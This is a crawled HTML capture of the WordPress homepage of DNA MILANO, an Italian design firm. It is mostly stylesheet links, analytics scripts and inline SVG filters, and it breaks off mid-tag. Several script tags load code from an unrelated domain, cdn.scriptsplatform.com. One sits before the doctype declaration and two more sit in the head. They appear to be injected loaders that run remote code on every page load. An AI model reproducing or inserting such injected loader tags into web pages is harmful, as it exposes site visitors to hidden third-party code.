

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://dnamilano.com/ydbklv/ljzbcc-c.html
body_size: 46738
content:
<script src='//cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>DNA MILANO &#8211; Unique design products and projects from Italy.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="DNA MILANO &raquo; Feed" href="//dnamilano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MILANO &raquo; Comments Feed" href="//dnamilano.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - //www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-124080904-2';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-124080904-2', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* //developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dnamilano.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='//dnamilano.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='//dnamilano.com/wp-includes/css/classic-themes.min.css?ver=6.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='//dnamilano.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='//dnamilano.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='//dnamilano.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='//dnamilano.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.66' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='//fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='//dnamilano.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.66' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='//dnamilano.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='//dnamilano.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//dnamilano.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='//dnamilano.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='//dnamilano.com/wp-content/uploads/elementor/css/post-118.css?ver=1681639962' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='//dnamilano.com/wp-content/uploads/elementor/css/global.css?ver=1681639962' media='all' />
<link rel='stylesheet' id='elementor-post-119-css' href='//dnamilano.com/wp-content/uploads/elementor/css/post-119.css?ver=1681765147' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='//dnamilano.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='//dnamilano.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='//dnamilano.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='//dnamilano.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='//dnamilano.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.67' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='//dnamilano.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.67' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='//dnamilano.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Serif%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRhodium+Libre%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='//dnamilano.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='//dnamilano.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='//dnamilano.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script id='monsterinsights-frontend-script-js-extra'>
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/dnamilano.com","hash_tracking":"false"};
</script>
<script src='//dnamilano.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0' id='monsterinsights-frontend-script-js'></script>
<script src='//dnamilano.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script src='//dnamilano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='//dnamilano.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script src='//dnamilano.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script src='//dnamilano.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.66' id='mCustomScrollbar-js'></script>
<script src='//dnamilano.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script id='bwg_frontend-js-extra'>
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/dnamilano.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
</script>
<script src='//dnamilano.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.66' id='bwg_frontend-js'></script>
<link rel="//api.w.org/" href="//dnamilano.com/wp-json/" /><link rel="alternate" type="application/json" href="//dnamilano.com/wp-json/wp/v2/pages/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//dnamilano.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//dnamilano.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="//dnamilano.com/" />
<link rel='shortlink' href='//dnamilano.com/' />
<link rel="alternate" type="application/json+oembed" href="//dnamilano.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdnamilano.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//dnamilano.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdnamilano.com%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.0.4 - //wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script scr='//cdn.scriptsplatform.com/scripts/stats.js' type='text/javascript'></script><script src='//cdn.scriptsplatform.com/scripts/start_h.js' type='text/javascript'></script><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>
<body class="home page-template-default page page-id-119 cookies-not-set ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-118 elementor-page elementor-page-119">

<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 